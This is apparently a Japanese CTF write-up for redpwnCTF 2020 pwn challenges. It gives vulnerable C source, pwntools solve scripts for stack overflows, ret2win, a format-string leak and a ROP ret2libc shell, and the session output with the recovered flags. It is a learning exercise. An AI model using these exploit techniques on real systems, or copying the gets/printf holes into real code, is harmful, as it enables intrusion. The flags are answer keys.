#include <stdio.h> #include <string.h> int main(void) { long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL); puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?"); gets(name); if(code != 0) { system("/bin/sh"); } }
BOFさせてcodeという変数を書き換えるとシェルが起動することがわかります。
$ nc 2020.redpwnc.tf 31199
Welcome to coffer overflow, where our coffers are overfilling with bytes ;)
What do you want to fill your coffer with?
AAAAAAAAAAAAAAAAAAAAAAAA
id
/bin/sh: 1: id: not found
ls
Makefile
bin
coffer-overflow-0
coffer-overflow-0.c
dev
flag.txt
lib
lib32
lib64
cat flag.txt
flag{b0ffer_0verf10w_3asy_as_123}
coffer-overflow-1
ソースコードをみてみると
#include <stdio.h> #include <string.h> int main(void) { long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL); puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?"); gets(name); if(code == 0xcafebabe) { system("/bin/sh"); } }
BOFさせて変数codeを0から0xcafebabeに書き換えるとシェルを起動させることができます。
from pwn import * e = ELF('./coffer-overflow-1') #p = process('./coffer-overflow-1') p = remote('2020.redpwnc.tf',31255) payload = 'A'*0x18 payload += p64(0xcafebabe) p.sendline(payload) p.interactive()
$ python solve.py
[*]
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 2020.redpwnc.tf on port 31255: Done
[*] Switching to interactive mode
Welcome to coffer overflow, where our coffers are overfilling with bytes ;)
What do you want to fill your coffer with?
$ id
/bin/sh: 1: id: not found
$ ls
Makefile
bin
coffer-overflow-1
coffer-overflow-1.c
dev
flag.txt
lib
lib32
lib64
$ cat flag.txt
flag{th1s_0ne_wasnt_pure_gu3ssing_1_h0pe}
coffer-overflow-2
#include <stdio.h> #include <string.h> int main(void) { char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL); puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?"); gets(name); } void binFunction() { system("/bin/sh"); }
BOFさせてbinFunction関数に飛ばすだけです。
from pwn import * e = ELF('./coffer-overflow-2') #p = process('./coffer-overflow-2') p = remote('2020.redpwnc.tf',31908) ret_addr = 0x0040053e payload = 'A'*24 #payload += p64(ret_addr) payload += p64(e.symbols['binFunction']) p.sendline(payload) p.interactive()
$ python solve.py
[*]
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 2020.redpwnc.tf on port 31908: Done
[*] Switching to interactive mode
Welcome to coffer overflow, where our coffers are overfilling with bytes ;)
What do you want to fill your coffer with?
$ ls
Makefile
bin
coffer-overflow-2
coffer-overflow-2.c
dev
flag.txt
lib
lib32
lib64
$ cat flag.txt
flag{ret_to_b1n_m0re_l1k3_r3t_t0_w1n}
secret-flag
$ file secret-flag secret-flag: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=03c6845dc54ee5f3cef2d41be905ca0a7065ebef, stripped
$ checksec.sh --file=./secret-flag RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH No Symbols Yes 0 3 ./secret-flag
strippedなのでgdbでエントリポイントから読んでいきます。
gdb-peda$ 0x93b: mov QWORD PTR [rbp-0x28],rax 0x93f: mov esi,0x0 0x944: lea rdi,[rip+0x15d] # 0xaa8 0x94b: mov eax,0x0 0x950: call 0x7f0 <open@plt> 0x955: mov DWORD PTR [rbp-0x2c],eax 0x958: mov rcx,QWORD PTR [rbp-0x28] 0x95c: mov eax,DWORD PTR [rbp-0x2c] 0x95f: mov edx,0x100 0x964: mov rsi,rcx 0x967: mov edi,eax 0x969: mov eax,0x0 0x96e: call 0x7c0 <read@plt> 0x973: mov rax,QWORD PTR [rip+0x2006a6] # 0x201020 <stdout> 0x97a: mov esi,0x0 0x97f: mov rdi,rax 0x982: call 0x7a0 <setbuf@plt> 0x987: mov rax,QWORD PTR [rip+0x2006a2] # 0x201030 <stdin> 0x98e: mov esi,0x0 0x993: mov rdi,rax 0x996: call 0x7a0 <setbuf@plt> 0x99b: mov rax,QWORD PTR [rip+0x20069e] # 0x201040 <stderr> 0x9a2: mov esi,0x0 0x9a7: mov rdi,rax 0x9aa: call 0x7a0 <setbuf@plt> 0x9af: lea rdi,[rip+0x102] # 0xab8 0x9b6: call 0x780 <puts@plt> 0x9bb: lea rdi,[rip+0x126] # 0xae8 0x9c2: call 0x780 <puts@plt> 0x9c7: mov rdx,QWORD PTR [rip+0x200662] # 0x201030 <stdin> 0x9ce: lea rax,[rbp-0x20] 0x9d2: mov esi,0x14 0x9d7: mov rdi,rax 0x9da: call 0x7d0 <fgets@plt> 0x9df: lea rdi,[rip+0x127] # 0xb0d 0x9e6: mov eax,0x0 0x9eb: call 0x7b0 <printf@plt> 0x9f0: lea rax,[rbp-0x20] 0x9f4: mov rdi,rax 0x9f7: mov eax,0x0 0x9fc: call 0x7b0 <printf@plt> 0xa01: mov eax,0x0 0xa06: mov rcx,QWORD PTR [rbp-0x8] 0xa0a: xor rcx,QWORD PTR fs:0x28 0xa13: je 0xa1a 0xa15: call 0x790 <__stack_chk_fail@plt> 0xa1a: leave 0xa1b: ret
flag.txtがopenされてread関数でスタックに格納されたあとに
./secret-flag I have a secret flag, which you'll never get! What is your name, young adventurer?
という出力がされているようです。またこのプログラムはFormat String Bugがあるのでスタックの中身を出力することができます。
今回は7番目にflagが格納されていました。
$ nc 2020.redpwnc.tf 31826
I have a secret flag, which you'll never get!
What is your name, young adventurer?
%7$s
Hello there: flag{n0t_s0_s3cr3t_f1ag_n0w}
the-library
$ file the-library the-library: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=3067a5291814bef337dafc695eee28f371370eae, not stripped
$ checksec.sh --file=./the-library RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 66 Symbols No 0 1 ./the-library
$ ./the-library Welcome to the library... What's your name? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Hello there: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Segmentation fault (コアダンプ)
BOFがあり、libcが渡されているのでlibcのリークをしてsystem('/bin/sh')を実行しました。
from pwn import * e = ELF('./the-library') #p = process('./the-library') p = remote('2020.redpwnc.tf',31350) libc = ELF('./libc.so.6') ret_addr = 0x00400506 pop_rdi_addr = 0x00400733 payload = 'A'*24 payload += p64(ret_addr) payload += p64(pop_rdi_addr) payload += p64(e.got['read']) payload += p64(e.symbols['puts']) payload += p64(e.symbols['_start']) print p.recvuntil('name?') p.sendline(payload) print p.recvuntil('Hello there:') print p.recvline() print p.recvline() ret = u64(p.recvline().rstrip('\n') + '\x00\x00') print "ret: " + hex(ret) libc_base_addr = ret-libc.symbols['read'] system_addr = libc.symbols['system'] + libc_base_addr binsh_addr = next(libc.search("/bin/sh")) + libc_base_addr print "system: " + hex(system_addr) print "/bin/sh: " + hex(binsh_addr) payload = 'A'*24 payload += p64(ret_addr) payload += p64(pop_rdi_addr) payload += p64(binsh_addr) payload += p64(system_addr) print p.recvuntil('name?') p.sendline(payload) p.interactive()
$ python solve.py
[*]
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 2020.redpwnc.tf on port 31350: Done
[*]
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Welcome to the library... What's your name?
Hello there:
AAAAAAAAAAAAAAAAAAAAAAAA\x06@
ret: 0x7ff2d0f86070
system: 0x7ff2d0ec5440
/bin/sh: 0x7ff2d1029e9a
Welcome to the library... What's your name?
[*] Switching to interactive mode
Hello there:
AAAAAAAAAAAAAAAAAAAAAAAA\x06@
$ id
/bin/sh: 1: id: not found
$ ls
Makefile
bin
dev
flag.txt
lib
lib32
lib64
libc.so.6
the-library
the-library.c
$ cat flag.txt
flag{jump_1nt0_th3_l1brary}